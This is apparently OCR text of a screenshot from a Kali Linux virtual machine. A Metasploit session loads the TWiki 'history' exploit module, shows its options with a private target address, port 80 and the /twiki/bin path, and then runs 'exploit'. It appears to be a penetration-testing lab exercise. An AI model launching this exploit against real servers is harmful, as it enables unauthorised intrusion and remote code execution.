 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 20:37 1
Terminal
File Edit View Search Terminal Help
msf exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOST 192.168.56.103 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connection
s
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/webapp/twiki_history) > exploit
Right Ctrl